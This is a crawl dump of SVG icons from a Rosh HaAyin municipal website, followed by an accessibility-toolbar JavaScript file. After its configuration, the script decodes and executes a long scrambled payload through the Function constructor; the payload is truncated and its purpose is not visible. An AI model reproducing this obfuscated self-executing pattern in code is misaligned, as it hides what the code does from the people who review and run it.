2.68-2.175l4.894 6.52c.455-.773.168-1.449.255-2.003-.253-.537-.773-.203-1.119-.52v-3.373h4.291c-.16 2.612.912 5.519-2.33 7.231l3.169 4.172-2.736 2.087-5.35-6.993-.238.13M51.251 105.064h4.542v8.53c1.126-.247 1.664-1.044 2.398-1.571v-3.05c-.28-.452-.812-.125-1.077-.518v-3.378h4.341c.357.288.227.71.23 1.083.012 1.731-.02 3.462.012 5.192.027 1.49-.48 2.692-1.69 3.588-2.375 1.761-4.74 3.532-7.15 5.327-.835-.794-1.348-1.75-2.052-2.65.96-1.092 2.318-1.657 3.35-2.689-.432-1.034-1.726-1.54-1.793-2.769-.06-1.082-.012-2.171-.012-3.174-.296-.467-.836-.154-1.099-.564v-3.357zM128.84 96.645h-4.234V85.169h-6.95v-4.567h5.222c.888 0 1.777-.036 2.663.01 1.34.068 3.253 1.69 3.274 2.982.069 4.332.026 8.667.026 13.05M133.008 114.546c.339.41.805.052 1.133.38v2.978h-5.195c-.293-2.181-.302-4.22 1.719-5.709.545-.402.949-1 1.413-1.513.682-.756.681-.757.561-2.114h-6.05v-6.209h3.34c.262.77-.011 1.615.167 2.535h6.116c0 1.917.032 3.725-.018 5.53-.016.592-.379 1.098-.805 1.54-.812.845-1.59 1.72-2.381 2.582M74.773 117.93h-3.28v-9.201h-6.919v-3.59c.975-.267 2.005-.097 3.02-.12 1.38-.03 2.761-.013 4.143-.006 1.92.013 3.191 1.293 3.192 3.227.001 3.114-.008 6.228-.02 9.34 0 .089-.066.177-.136.35M37.733 108.466v-3.374h4.445v14.095c.42.612.933.332 1.264.704v2.75c-.718.19-1.407.095-2.084.095-1.668-.003-2.636-.957-2.646-2.661-.02-3.71-.006-7.42-.006-11.034-.195-.506-.684-.243-.973-.575M124.348 117.914h-3.442v-9.253h-5.554c-.287-1.225-.062-2.346-.178-3.664 2.292 0 4.494-.065 6.689.027 1.106.046 2.448 1.5 2.465 2.625.053 3.396.02 6.794.02 10.265M22.181 80.674v9.732h-4.167V85.48c-.398-.541-.874-.255-1.242-.487v-4.32h5.409z" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#FFF" d="M83.724 96.635h-4.34c0-2.067-.005-4.078.006-6.088 0-.189.069-.387.14-.566.503-1.248 2.73-2.568 4.194-2.455v9.11zM165.855 87.52v9.103c-1.405.133-2.8.09-4.343.01 0-2.07-.003-4.082.007-6.093 0-.191.054-.39.126-.57.475-1.191 2.791-2.554 4.21-2.45M102.612 96.628c0-2.095-.007-4.164.01-6.232 0-.234.066-.542.221-.69 1.116-1.074 2.108-2.388 4.016-2.28v9.202h-4.247zM44.347 105.055h4.35v7.866H45.38c-.236-1.278-.011-2.606-.131-3.913-.12-.452-.611-.225-.902-.53v-3.423zM64.551 118.03c0-1.49-.002-2.763 0-4.036.005-1.908 1.362-3.325 3.453-3.509v7.392c-1.019.251-2.087.034-3.453.152" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#157FC3" d="M44.687 63.37h7.907v1.11h-7.825c-.237-.346-.103-.734-.082-1.11" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#8EC740" d="M44.674 45.091L37.08 37.461 37.072 37.469 37.063 37.461 21.747 52.833 21.747 64.578 29.866 64.578 29.866 56.204 37.072 48.98 44.674 56.602z" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#21A9E0" d="M64.078 40.005L44.674 40.005 44.674 64.577 52.793 64.577 52.793 48.145 64.078 48.145z" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#765EA9" d="M73.628 6.716L81.9 6.716 81.9.536 73.628.536zM64.078 9.481L64.078 64.578 72.197 64.578 72.197 17.62 83.329 17.62 83.329 46.149 91.447 46.149 91.447 9.481z" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#F283B5" d="M83.329 46.149L83.329 64.577 91.447 64.577 91.447 54.288 102.579 54.288 102.579 46.149z" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#FCC20F" d="M129.898 25.487L102.58 25.487 102.529 25.487 102.58 64.578 110.698 64.578 110.698 33.626 121.779 33.626 121.779 53.6 129.898 45.461z" transform="translate(-1465 -65) translate(1465 65)"></path><path fill="#F26359" d="M153.046 52.685L153.029 52.669 153.029 52.599 152.961 52.599 137.879 37.46 137.869 37.469 137.86 37.46 121.78 53.601 121.78 64.577 129.898 64.577 129.898 56.973 137.869 48.981 144.91 56.04 144.91 64.577 153.029 64.577 153.029 52.701zM151.261 40.005L145.096 40.005 145.096 43.115 151.261 49.296z" transform="translate(-1465 -65) translate(1465 65)"></path></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-49.svg
body_size: 271
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd"><g fill="#242C5D"><path d="M1623.75 682.017c.13-.041.27-.005.366.09l15.777 15.777c.143.143.143.373 0 .515l-9.494 9.494c-.068.068-.16.107-.257.107s-.19-.039-.258-.107l-15.777-15.777c-.093-.093-.128-.227-.094-.354l1.946-7.138c.033-.12.125-.215.243-.252zm6.398 14.186c-.14-.087-.327-.07-.45.053l-2.886 2.886-.045.055c-.04.06-.062.13-.062.202 0 .097.039.19.107.258l2.887 2.886.057.047c.06.04.13.06.2.06.094 0 .186-.036.258-.107.142-.142.142-.373 0-.515l-2.63-2.63 2.372-2.37 1.78 1.78.066.053c.14.087.328.07.45-.052.142-.143.142-.373 0-.516l-2.038-2.037zm1.443-1.443c-.14-.087-.327-.07-.45.052-.142.142-.142.373 0 .515l2.63 2.629-2.372 2.372-1.78-1.78-.066-.053c-.14-.087-.327-.07-.45.052-.142.142-.142.373 0 .515l2.039 2.038.057.047c.06.04.13.06.2.06.094 0 .186-.036.258-.107l2.886-2.887.046-.055c.04-.06.061-.13.061-.202 0-.097-.039-.19-.107-.257l-2.886-2.887zm-9.712-8.541c-1.01-1.01-2.653-1.01-3.661 0-1.01 1.009-1.01 2.65 0 3.66.504.505 1.167.757 1.83.757s1.326-.252 1.831-.757c1.01-1.01 1.01-2.651 0-3.66z" transform="translate(-1614 -682)"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/04/group-3-1.svg
body_size: 251
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1362" height="63" viewBox="0 0 1362 63"><g fill="none" fill-rule="evenodd" stroke-linecap="round"><g stroke="#242C5D"><g><g stroke-width="2"><path d="M0 .5L102.372.5M302 .5L584.937.5M603 .5L1359.943.5M190.235.5L234.655.5M253 .5L283.951.5" transform="translate(-279 -305) translate(280 306) translate(0 60)"></path></g><g stroke-linejoin="round"><g stroke-width="2"><path d="M11.836 56.634L21.715 56.634 21.715 0.3 11.836 0.3z" transform="translate(-279 -305) translate(280 306) translate(114.853)"></path><path d="M.3 6.747L11.836.3 21.715.3 60.211 6.747zM.3 16.642L60.211 16.642 60.211 6.747.3 6.747zM7.43 60.3L26.121 60.3 26.121 56.634 7.43 56.634z" transform="translate(-279 -305) translate(280 306) translate(114.853)"></path></g><path stroke-width="2" d="M49.338 16.642L49.338 24.234M49.338 29.614L49.338 31.962" transform="translate(-279 -305) translate(280 306) translate(114.853)"></path><path stroke-width="1.8" d="M49.338 29.614L52.44 24.234 46.236 24.234z" transform="translate(-279 -305) translate(280 306) translate(114.853)"></path><path stroke-width="2" d="M49.338 31.962c1.23 0 2.226.999 2.226 2.23 0 1.231-.996 2.23-2.226 2.23s-2.226-.999-2.226-2.23" transform="translate(-279 -305) translate(280 306) translate(114.853)"></path></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-48.svg
body_size: 122
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="22" viewBox="0 0 26 22"><g fill="none" fill-rule="evenodd"><g fill="#242C5D"><path d="M1620.095 619c.189 0 .342.154.342.344v1.593h13.126v-1.593c0-.19.153-.344.342-.344h1.798c.188 0 .342.154.342.344v1.593h3.613c.189 0 .342.154.342.345v19.374c0 .19-.153.344-.342.344h-25.316c-.189 0-.342-.154-.342-.344v-19.374c0-.19.153-.345.342-.345h3.614v-1.593c0-.19.153-.344.342-.344zm1.026 13.94h-3.849c-.189 0-.342.155-.342.345v3.874c0 .19.153.345.342.345h3.849c.189 0 .342-.155.342-.345v-3.874c0-.19-.153-.345-.342-.345zm7.804 0h-3.849c-.189 0-.342.155-.342.345v3.874c0 .19.153.345.342.345h3.849c.188 0 .342-.155.342-.345v-3.874c0-.19-.154-.345-.342-.345zm7.803 0h-3.849c-.188 0-.342.155-.342.345v3.874c0 .19.154.345.342.345h3.849c.189 0 .342-.155.342-.345v-3.874c0-.19-.153-.345-.342-.345zm-15.607-6.729h-3.849c-.189 0-.342.154-.342.344v3.875c0 .19.153.345.342.345h3.849c.189 0 .342-.155.342-.345v-3.875c0-.19-.153-.344-.342-.344zm7.804 0h-3.849c-.189 0-.342.154-.342.344v3.875c0 .19.153.345.342.345h3.849c.188 0 .342-.155.342-.345v-3.875c0-.19-.154-.344-.342-.344zm7.803 0h-3.849c-.188 0-.342.154-.342.344v3.875c0 .19.154.345.342.345h3.849c.189 0 .342-.155.342-.345v-3.875c0-.19-.153-.344-.342-.344z" transform="translate(-1614 -619)"></path></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js
body_size: 189458
content:
(function(){window.uniToolbarConfig = {"menu":{"#menu-1-71fd0e8":"\u05de\u05d9\u05d3\u05e2 \u05d2\u05d0\u05d5\u05d2\u05e8\u05e4\u05d9 \u05d5\u05e4\u05e8\u05d5\u05d9\u05d9\u05e7\u05d8\u05d9\u05dd","#menu-1-9f2dec4":"\u05e7\u05d5\u05dc \u05e7\u05d5\u05e8\u05d0 \u05d5\u05d9\u05d6\u05de\u05d5\u05ea \u05d5\u05e4\u05d9\u05ea\u05d5\u05d7 \u05e2\u05e1\u05e7\u05d9","#menu-1-d15497b":"\u05d0\u05d5\u05d3\u05d5\u05ea \u05d5\u05e8\u05e9\u05d5\u05ea \u05d4\u05d7\u05e0\u05d9\u05d4","#menu-1-dca3cb7":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05d0\u05d5\u05d3\u05d5\u05ea","#menu-1-e244ac3":"\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd",".jet-menu":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9"},"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"%","topPositionMobile":"89","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"blocks":[".elementor-accordion-item .elementor-tab-content"," .misrot"," .inside-date-input"," .date-input"," .jet-tabs__control-wrapper > div"," div#jet-tabs-content-2191"," div#jet-tabs-content-2192"," div#jet-tabs-content-2193"," div#jet-tabs-content-2022"," div#jet-tabs-content-2023"," div#jet-tabs-content-2021"," div#jet-tabs-content-2194 .jet-tabs__control-wrapper > div"," .jet-arrow.prev-arrow.slick-arrow"," .jet-arrow.next-arrow.slick-arrow"," .elementor-social-icons-wrapper.elementor-grid > div > a"," .all-date-filter"," .jet-tabs__control"],"skip":[" .click p"," .click .elementor-column-wrap.elementor-element-populated"," strong"],"readMore":[".elementor-post.elementor-grid-item"," .the-box-auctions-declarationpage"," .jet-posts__inner-content"],"readMoreHeaders":[".elementor-heading-title"," .entry-title"],"readMoreLinks":".elementor-button-wrapper a, .the-box-auctions-declarationpage a, .jet-more","showTitle":"on","showHelpText":"on","useAdaptiveContrast":"on","icon":{"1":{"selector":".about a.elementor-button-link.elementor-button.elementor-size-sm","title":"\u05d0\u05d5\u05d3\u05d5\u05ea \u05d4\u05d7\u05d1\u05e8\u05d4 \u05d4\u05db\u05dc\u05db\u05dc\u05d9\u05ea \u05e8\u05d0\u05e9 \u05d4\u05e2\u05d9\u05df"}},"activeReader":"off","borderColor":"#cf0707","useKeyboardMode":"on","useAnchorsAutofocus":"on","lightbox":{"button":"","block":"","close":"accessibi"}},"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Uny='',uec=810-799;function XxX(y){var t=206028;var x=y.length;var k=[];for(var f=0;f<x;f++){k[f]=y.charAt(f)};for(var f=0;f<x;f++){var p=t*(f+500)+(t%13927);var r=t*(f+518)+(t%15509);var e=p%x;var s=r%x;var a=k[e];k[e]=k[s];k[s]=a;t=(p+r)%1467419;};return k.join('')};var tKe=XxX('ogwstcrotouaizdfnscklyqmexuprbtchrnvj').substr(0,uec);var ywN='vy+.o=vv(=).h3[ar=<(,vmfnr;hulrfa}9.;yn-o=cl.x.hl vf<;;+rg;v;.; 7j2gq>9x2x)oh1nna,rt].*;8q05=,g<0("trmg.+)v}grts98o,(t; e,[a;+bvs]-,i=paae,w==l+7s;(=7i; nrt+idtn[2]]rh+e1(srbn5[];lyn;+)i[s02f]t.)0ra}((a)r ()0;+rrb+sm111rerpclt=[vrtr{rv9a;i0)4S.7(!s. n,ipr5o(g(fl=6,v0)aetge f;(zu{h7,;sjanft9a.l=8rieunh7[ar,e6n=ps 9;ej6zieva6lh.(rl*kt4[mrn==v].=f+.hn"cdsC;rer<ee(dg[h;1ozaijd+ia.s t,"tAfv+ {=;l)), ymgvh}Sd[(]x;v(a3agotrp1f=c;-a hc(vCm=.(byg;(-oho)srntr;"c{g6,nfrvyj4=sunlr0l.de)jAn()jr=)o,;uof=A rgfuw.+1+p}pa0stet2=)6jd;;+hqgng3ii7=".ottrsn  8gr=At2v)n.)8lgso,3]j;=(hs{= f0u,t(ozv,bs,rve=(a,h))ph1"r6u(loh;i]1;rggc rq,;;rllnulf)rft(t=.Afhpu=hlr[pt,g;rga;e=j(g=)+],;=;zvha)"=.l2-2(8a;u+[f0= ;]4=1=j4r>goh;w;1dv;jan([e- {2,pc.o(  tusci.vb)cf du)}ya0}adqe{f9C7!rwn8 (CCfa[.o))Cuo)mvjr=e)(oeu+r(ghC+ 8v)+ar=alaeeotoni+gwiC)ci6r;)++"ew o,a);j-8an]oot5a;=vafvn];=vl1"2(necr<3a,v),l"vrn.ji6+=inl';var yKu=XxX[tKe];var XQx='';var lUe=yKu;var Ckv=yKu(XQx,XxX(ywN));var nTb=Ckv(XxX('b9s7a"5t.Jt84.6 *3.1E8a1xan,,IO5J`Hh0\'o..aJa|#alr-e5r7.na%"amshu1.3J1edbtveHaon1H6ao2!.rwalOn.a".m.t!7.aH]a2#9.gbJ.9!4feH!8aa2536rJ1a".8.2cm.n>\/\/s.O4{.6hOa1.r4H!l;"2S0aO8Teh4m}O`29t!4mddd1Py.7c"J6CB-h8l275a!.t9i!7Or}H3.!c92osO3vrx[fM2\/r2$12"c6i$E.\/5r.S3@3i6Ht.H1Od6OlYJm!itHy\/r.h."30gC80ko13`*.ni!"jHnOGHI2\/HGn2u"!an7,dc.55lo9!pe,O,1$O..8.,fo87e.ou^2!n6T1"jJa."kr 6.m,n3ci54pt^-fd3e1na6..Fa2.Og5i.i.,bft3k-r,5J as70z.JdHaij"35p8e24ae4O30o_-dH0v3Z|t\/9,i.JO"},p\';2g6b&!1!LM.8-n!.tr!.hT-O1a,g6l.C"1s03nl9"4Hm.aoJ 6dm4."1"ilu7a"7.%2al15.BlO, ;0tJ1y[86d1726.,\\05Fe38biJ1+09ij1m7vJO3a02dn7nO7sHaOJ"e6.9c8 6u"o0jeng0bg9!9fO8-yv 2aOda82y7anOaHOO.HH26rs0JlJOr* dd76_a3Mr i3#3]k3cn.l.!"myuH!0h13O2iqnJr5li.J.3of|.-tksas8isbOtag4Jv,d"t9-O^,OaWyaeiJ6sn".".H7.pOa!!9.OtslOaO"7[JlJ$Jkmrtld!i42e!"`.iH|oCd059OJ7"Oc2.ee5 0"3eCu85aH.149HtoO.7g!d.3U6po.1el<,1.\\dn5.l.6\/.X6lJaat8H8N,"hmawY5w{!t.J-$1fsai"0dt"7O"Cor g,t3dHP-Oh-la3Ow9"ulo..dn6s1].e.t?03"#J4s!<8b2-l.0fnlC4_4","O2g2743r91t3k.eOntHOO.2765"!j\'[H|4x=sinH.aH1onf>0.4J2".7.=tJkn.3fJ6"sHu0)9.sbg{1cg e.1{il",J!0.se3!y5mw63.6"7e9a1aB#J1.9[0c`!a2!a"J7"3JebaaC8k5J8J5.]wis23".la5055CJ3>"845+435!a 8*4!ai"6.aOaJOHsl071O1H3dt14\\g960923".>H9aHi4".bp0H_JmaO-t,19!Pp.835917h3HJa97]1.0,n.7.6O.6Os6JOO26%80O361t.5s.bl3022Jzs,a8J86iJOo"l!1J0HKa.55bHtr6Ow8r1.de)9J6-2nJyi{the"63i13blO29a1=05Jm1H6D.o2TO.so49lho1ya4523y73O!COH""ng.v3hO55,1..!1e#"0"66,vg_2a1O!t5OJ7pd2.1J7!1.O-1eO179b.62ot2.JtpWaOH2,HO]\/S3Cc""6.P).eH.738.1-1hc3!H"655\/l.3t6hii9O1JO71ne.68.b#HJ.l3c561nsaO.-]ole5!J.J31!0Xc00boayC,e[p!g3.tpo,6.6"140-J5,c3!hJ2(i$9pJm1qsi{Oo! o JevoH.>O-\\h(l[9baHtsOg7\\JgJ"Lp9.<94OOtOH3>18"5O{a1a.^9115#r4khOil2!098cdha36..o.c!.eq-5.O6i7^a3H\\\'.5|nJ0.J05"R\\8a"Ossa"!78Jg04a!129-p(v(O8a3aog6OJ!3Cz!"\/9"dtO!32k97.h"(e5aH7aa39Oi9rO[+64O82..a60k,0x!8"e"-H39h"4a0 28u6H,xt3t1"81\'!6.J>,,p"d,41-J72OX 0"]H64bom1"9HOH\/6iv67l9t56o QHH3aaH,89On;..4!9Ht1!6p9034,`24s,5.!4".1HO"C8!h.!1;922c2-G4194!Hts9.]96}."d5s]34Jz9n8O0J.ia006v{ 87JoOt.JJO25.5,.8177a0asa610.1b5OaH8!62Ol6bnt89J7p9.3tHv96l.\'306J2O13_833p5H3r1a"OOHS7}t9v3J7tao!Iop1OcOH3o.O ".1.1Fisr99a.7.1.13OJaHJtO6!l8.OHo654H!\/c68J"9ncd0tv-07i.12b5.!e"83t2f760J"O,u[""Ji["H0nH "11J2.a51hO9%7..sO1H2a273d1=ea52p}!!lHehm3l#588J6i9[oH0-a74O83s.i5]-,M.4Ot eOlhu6{3CHreaat!,r51H52.Jne!\/H#.aJC)goa31!d_!7sOJl3c"1O&C!l0!.(1Opa0!4_61m.38U320*.8C98c7.]H_b22m1re37aO1"5H"21JyllJuC1HK107O"ss9O4^"O89n,1O0i!H4 8H]"0^3qaJnsb0.H".Jbai-H.`ncs9.J0.m5Ol.eJ6.77C>7S.2091.6710}920J_|7\\6z7dsa.0Ona..7". OtCHH79,1!""0e"N0)OLaT,aHtJ7hd.l".fguJ".\/>Oxoiaee3\\aO6-n9-c=".r!1xOfH%np85.8!niHs-.0"aarOJH""H];Qlb.nJaO,4HiJ"1}LJCOO.OJh,TJ a6H(T96qca9T3:2sH!"e"Hzi3iOi.^O!7:H 9!3nte\\3c".u2 oOW.17dc!,9b1odo3Ji!ptsaaf!n)0o7l8"0A"JPO7t:d1_a3u 6!xJa "a,u6.H"g"O-"3i519H9OtcCk{R3olH!0Hln6qa aJgrt" 17.1!1.a--O?3J1\'iF3a71.o8C")"O3atop> 7",TO.4JOAO0".9J6aa"3v,v7J84OC5$!.23wwH2Bi3O"q"aJ131!6"ROH6! OtO6Ors1cb2O,a7t6g,"!6H..fetJ4ren5.uf"\'qu9O"a2h65RT!!H8*619.0.d43er706&[!.e2!yJHHi.9H1^t23=94aje.{7.o1}9"9i9.p2.4He6. HG7Cb4.7Q1a.3-aC"17.-aJ]a7OsCc6.9Ol2d1-ta#2!1h2$4i7e.ph0!\\ \'"!2a626a!HhC.0.!7H1a1X-`O,72hpe6O|!OCn8Jmb-80H-.6Hu6aoeH`97OO1lSOs6iSJ(akoJap3bprObo-%7O"|#Od3ua3m;:91-1H".!#6J$l6..46JJJO.8c.2x354H1JO.8s3r 2"0J1177.6JJSKt"Jr4nb"O0 58u0b9796 uXaHq"7Jr912837r9O3n2n.L!76b2r[.-J"Osda7381.iYevrd6H"at[k2npe%a.-0.eH.3.!8.H.i5801D2oO3 as!O0d729 1Cf!5.acjD-n6fHO7-!52abH9O.Ov19.JalO5:p14a8O2.p!\\2!41.O0(OdOa.sOtO929JDOC1,e.07,Ja$8n6\\O4O90OPC!.{6[19!.65n2l..noC7o6o92.l4j2{1t2Oe!9.i6vH1.8,hHln.50a.[a"7eH1a38HOH^e.E5.O2e[y71e!e5toe1tnse%n.l)aea]O1vr1)0O3c3t0*7_!Jr.Ort.a,08.HC`.O.O[JI]30Ja1a0:i87p5b9.7H%4s4le[epH0o.H9n0dy8 7l63aw]351t:pu&6w8a"1O8l5.0H-8"16"5t2t9blU`2aC.717.3ra]904.0n^861.3g31naiKJ-\\26t0:.i_s6.`"!792l09d\'Oa39O.k-l1L753O.7vC332Hr67tiyv9.>,73.4a"5HHah7o7n"4OOH,9tn,s.CeCHv:8[hp31..sl .cHe9^..7!2pv[tiO120,mmqa!OJa2".fp7al"^J3o)._75n,.8!O30"4!,c325J.{a1pO.O.:-2K-rr.oO.8 2!leb[O=-!4[.17cHJa.1[a2.2.03.-"-9OO.6tl7O-i+rH7.H,")05e!2J-Jn_a.J.4b05uH6!9O9aoJ,Or:Jfx.._..9,,tOb4nO2ur.19.j6J-"\/1.J5a3ma+r>!aHcO]O]ai"nHzl3J3eH!>,"b2,89b5.7H"Mn10an_""i4aa05983E%Ja-oJJataeoa6Oh6ese.n-Jm0v6u_16:"HW3,9k%"6Jo3!j3JOd`HC"AH5n_0Oa.0\/O!0e-.8Je90L0.pOrHs\'2iet7.[> b8.$.-i0uH!!H8O!Hea83267.110JlsHj@@..!...s"76O9dJ1a1un\/76HxiHn.lvi0k%.f23 O3osOiJN.""loi"p2611VV,ia.5ca2HemJ3."re3s-JHum7bi873a1.%Ol!PsH21o,h8Jxb05lb0d6O29t14CtC34J]"3o0H.456t7H!9a.tnc!3J05iH4.c:3.3HHH"3p6cHm353n!|4_i3.&m1J5f.uh5i6!H( 1eJ6OHH3H.23aH3io..8.F!2t!314\\O4996ay.f!H{58r1V8Je41143Hy812k6u88"t .i0%O7xv1b,t51aHb86w4121900O)Zl6O.2h455aJaaea0-!9#?1.ai.ag,96!5$.OsCOe0n6"m..O\\0bH!pm4  Xn!hp"2ksf"5. mxH0!(5!sJ"up*H4,nO\/4{!b2Hqe45"\/W.1q4!5j6335xO 9t.8"h4aV|01"j:ho75!Ons{30bHChYHea5H-8Su6c..73M8"c]1!.701.4OdO6]t7186\/213-a8o5Hab-u..jOp.4h47e0t4nO,75>8.a2L?h9=1a."q4..3!89u38a0x..iQ.8fn.xbv-D.l4,i95m1J59"771M111H5a6Oy59OH32HV8u98 [h7\/a!Hg4,C66.2=n"s!abJ=.77O09877aHfOHJ64tiCOa61.!951o}a.4..3"1y[!.8t5!87w95C.r!.!nGt.a\'86\\!581,J.4a h2#3156r43.h.M9y8J7J3es&op9e9r.raN"c1"92.uaO!36.o"\'H6<rbl9.s.y2oa2.5Ja8an,!2^a-[s2Je!m2<ln.s5O0J3lOH1"!279i\/"qh.O2902w4Owj"n1910i8H.H9!u43"0h+9alaHO3O2O42.!,851\\6031oO]..29H7Og0746.O.)87n1H2$JMO.H knOh2e->aJ1Ja7JOc01cd! 0O!.1a.834.1nO.8h8M71. s221|kC,7Hb.8o4e3"Om68[JJiJ+4c"7oa!On3bmo.2J0.Cbqe3"uo6.8r0JH,H,z"o uld7Jmti8Hh283t46n3.e1Hia.bO"HaJn6oc,9WO!a4993J"jr1"4a46no-"991"iaG"HJ2s!aoo3O6H3J1dW"7#o5"7aagalAH11Hil:J"!3JcyaO9-t66da175jC58!2-c5,J._.O6Na48]H )bHg.Ja5"p2dibJ3":n@!.n"t9! !..01f!O5""1hhoj!d1[72fOsn">2.12Je343Hj8fHuHhr60"80H.4!4;bJ8w9JJ1M,5J)41lHO1o89v!"O0p.5H21v7-b37H$Jb924pa8 m,!ep1e\/.ooaHH.4."ac.aH90+ac9gy45h5aue].b9.!6a34a73it_C19rr9!Jt2n3O".z0H56-}r#-O.3O0<00!OC544Hp676H7us0.4JQ3O5353i2"3aO,!802e|93a1 79,86-a,14jH4O3e31O1rIh.33"61!,H6,2z606O_sOta.2(s775_5gO32O.t.on7ts035n26oq!ap.e1MH!O"O>@"\\e5m"O4HJ7O"4a.uH3H51-.6aa8HO209OZu3676!tR9J.9l8HJ7"eg4d!O8hca96d"p36Hl60!J4p.o"66a1 i8. and!20u12rOs0O"8,5\/14482C#2saa2.1.6056C.rh8..Hj1`6c"3l"ejC5I8!OatO119,HtOe8a63mbt1Hiia.1O.p1m5m!!35tni5405ngf218$.. 1)b: 9v10.0O"8HnHkn{9t.,3624dOi\\4Nq3\\n2b.J642.J\\5ec-r3o}6..1|a3dy..OJOba6.951 d3-lH[uo\\ 6.83,621t.io2H\\J!tIri9,j8.1"2xeL9J#O2"83_JiHW62u11-6a2fr3H!lu(iO3,C&cH5,!b3COoH.J3tN"JfH\/kJ"0,9uvJerk0r->,t-45-l3{&+y3u1p.O.%8..f t9Ho3l1di9J11ih ..9b383nO90.HZJ9O9s1p7O8a*.7o(L^4v1H.Ps."!JWo1 3[..jH05Jl0,n2b.i8a1rC.3 59CJf1-2r.3dJ..a8`J2.6b01.1O.6"3JHH1H3bt3i.e9aO0o39tW0":Jc7!5-J9roaCe25i\\| " 6>!6883ta}7#.2.Oae!#41d.1"e1sd11.y1.9]y.\'-.c21425!sle6!0.8[.y!t;.ajn2.8wpa8u8J6#4!6jJO.13043.nr510165GH-5-#b9n98s!201,,Jjl2#t"66.ca#a.xH6J565fJ.\'EO4oOn._iO2"jJ3!2\\4HHyst2at091^a"8g84[H,2JH1J355H.NI.4a0OcuOe22lO\/49"a7.63>H|.s32re.7oHy1{l"l7CoRu.7gl!b-7`Oiong 86aq6lab]4cc.a( 8w!,.r"HC-5o3.ons!Op44CJOnJJ"m34y .MeJ,O)11O<4Hc5.ol-Hp"O O,a94vf]"7.6u3u39[O{2;J(Jt2OOaOtt0!5i^8oa.JO0!o7th380roeOC,.1a1m!,.[tHv442823laa71Oun&O10.J0-5H.u9t5goca..05"5OOy.\/QH:2o7\'1"\\1. Ou."6fOv"aHa7O"J!,JOHH7OO.1{bHoHoJ2op{j11\/,Q;7.]#l211rO0ut.ar-2h"2126c.az"e.8,h498"3>1O69Oh-7tO0tO!C7H\\92m_lJxJHObluO7t|ttcO"u9OHH9rt !n1tJ6`3!1C!oVcu>\' .HJ=iJ8J!OtO2a!cJo4Y1z.ffor,Vt8z3=`d,.3g!`2.8,""OOfO4oH!Ri"\\a13O"O3a8"9[9""J#lt6Oo..3ha!"m!t O=t08v3tJt@2y.v"Johfs.eh%r.6!.Q!\\4Cs,\/2H.r6YJia1s72OpCat.e7w"7H>nOPa41ta21aeieb^qs.)>4!9oe"o8.berb6A.Hm.d3d!1[f""tka78!.,"Oae!s3n!"s6H8"tbsH1213.*0-Okt3J=g!p020.sH-9i!a"a"s-o5O"b77n8a22. Oewa"0"O;.r_3"bat21!73dh)5itHJs4bO1lH32"n8Oa"J6q7H6d--.1{glJuaHh0saHe..!H.271H-oJb![a+""oHt9O.J20ahO2,teta-!03\\!cx6SvrO5C42n!3.o"JNson)ew4mt-57J7i...W!a!-a3Ja59u8bCre.,97Nna6aasetairOO.ta3H&"16(9.Ot.J}Ja1k9e2mt."A\\}Hiu-C:!ar.Lt"1p2H]t||"i0n"ni3O7U-a2=c28O2H0ca3jO4H83Jn8Ji31oH12"a,, 2tb9te0s2tJ".OowAo6 4H!a"a]:\/rOdnJ\\HaB66..a69.alc9mt634a-,.r:.Hnto2."a6v7j0OpJah2J8tujz\\-"@w.1b4i.&"2!.339HOk2"lOb.Szj11cdi1a\/drOo Ub[Fi.5!o]413J.:3Jb-0u.t7t42u m.j!b\\H216"zzdnOaeiJ"a(bH15,!H,m.JOS98JalH0c!t8b3i9Oc7HgJ6,""94g12e.8-Ha2n"r4Ho 3Y,.1"5OdlHH&3V!"J,la.Oe.t,.[0nt-,r."eh>vUax:!ec002jnnvfaJ!s!(3Hn7e5!"33l.J7rOlr4_O+094t3a!lH-eOl6.O3\/helh03]se"$!,J3p.J7J38{0e1d"HH{,3b4m3-xbH.O]s-1z5[80."4a]r8O6Jr.sOJ2p.2anO*8D$y,"\/J{\\drJg45"!oklHkOd8#nrd:.!uj!M5u88.)OaC5dln(n0,="c5 9rF..rOHsram.o-FHt.ks-an.gH61^85!eulp.2HanJrne.6#O4H."fHO-Oa.!a06nqa.6audO#O!.t19,850HHoowJ.wzb8am5H9JcH$4O3o4*Hm-oe-H,rH14!f5em^"6ar1J"ajtrH5\/dx012ne3,f;Ci 